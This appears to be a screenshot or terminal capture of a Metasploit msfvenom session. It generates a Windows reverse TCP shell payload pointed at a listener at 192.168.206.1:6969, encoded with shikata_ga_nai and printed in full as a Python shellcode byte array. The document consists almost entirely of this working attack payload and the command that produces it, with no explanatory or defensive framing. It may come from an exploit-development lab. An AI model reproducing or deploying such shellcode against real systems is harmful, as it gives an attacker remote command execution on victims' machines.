 cicada@pop-os:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.206.1 LPORT=6969 -b '\x
00' -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xbb\x03\x9f\x1e\x11\xdb\xd6\xd9\x74\x24\xf4"
shellcode += b"\x5a\x31\xc9\xb1\x52\x31\x5a\x12\x83\xc2\x04"
shellcode += b"\x03\x59\x91\xfc\xe4\xa1\x45\x82\x07\x59\x96"
shellcode += b"\xe3\x8e\xbc\xa7\x23\xf4\xb5\x98\x93\x7e\x9b"
shellcode += b"\x14\x5f\xd2\x0f\xae\x2d\xfb\x20\x07\x9b\xdd"
shellcode += b"\x0f\x98\xb0\x1e\x0e\x1a\xcb\x72\xf0\x23\x04"
shellcode += b"\x87\xf1\x64\x79\x6a\xa3\x3d\xf5\xd9\x53\x49"
shellcode += b"\x43\xe2\xd8\x01\x45\x62\x3d\xd1\x64\x43\x90"
shellcode += b"\x69\x3f\x43\x13\xbd\x4b\xca\x0b\xa2\x76\x84"
shellcode += b"\xa0\x10\x0c\x17\x60\x69\xed\xb4\x4d\x45\x1c"
shellcode += b"\xc4\x8a\x62\xff\xb3\xe2\x90\x82\xc3\x31\xea"
shellcode += b"\x58\x41\xa1\x4c\x2a\xf1\x0d\x6c\xff\x64\xc6"
shellcode += b"\x62\xb4\xe3\x80\x66\x4b\x27\xbb\x93\xc0\xc6"
shellcode += b"\x6b\x12\x92\xec\xaf\x7e\x40\x8c\xf6\xda\x27"
shellcode += b"\xb1\xe8\x84\x98\x17\x63\x28\xcc\x25\x2e\x25"
shellcode += b"\x21\x04\xd0\xb5\x2d\x1f\xa3\x87\xf2\x8b\x2b"
shellcode += b"\xa4\x7b\x12\xac\xcb\x51\xe2\x22\x32\x5a\x13"
shellcode += b"\x6b\xf1\x0e\x43\x03\xd0\x2e\x08\xd3\xdd\xfa"
shellcode += b"\x9f\x83\x71\x55\x60\x73\x32\x05\x08\x99\xbd"
shellcode += b"\x7a\x28\xa2\x17\x13\xc3\x59\xf0\xdc\xbc\xaf"
shellcode += b"\x01\xb5\xbe\x2f\x19\x7c\x36\xc9\x77\x6e\x1e"
shellcode += b"\x42\xe0\x17\x3b\x18\x91\xd8\x91\x65\x91\x53"
shellcode += b"\x16\x9a\x5c\x94\x53\x88\x09\x54\x2e\xf2\x9c"
shellcode += b"\x6b\x84\x9a\x43\xf9\x43\x5a\x0d\xe2\xdb\x0d"
shellcode += b"\x5a\xd4\x15\xdb\x76\x4f\x8c\xf9\x8a\x09\xf7"
shellcode += b"\xb9\x50\xea\xf6\x40\x14\x56\xdd\x52\xe0\x57"
shellcode += b"\x59\x06\xbc\x01\x37\xf0\x7a\xf8\xf9\xaa\xd4"
shellcode += b"\x57\x50\x3a\xa0\x9b\x63\x3c\xad\xf1\x15\xa0"
shellcode += b"\x1c\xac\x63\xdf\x91\x38\x64\x98\xcf\xd8\x8b"
shellcode += b"\x73\x54\xd5\x10\xe4\xc3\x8e\x7e\x8f\xa9\xd2"
shellcode += b"\x80\x7a\xed\xea\x02\x8e\x8e\x08\x1a\xfb\x8b"
shellcode += b"\x55\x9c\x10\xe6\xc6\x49\x16\x55\xe6\x5b"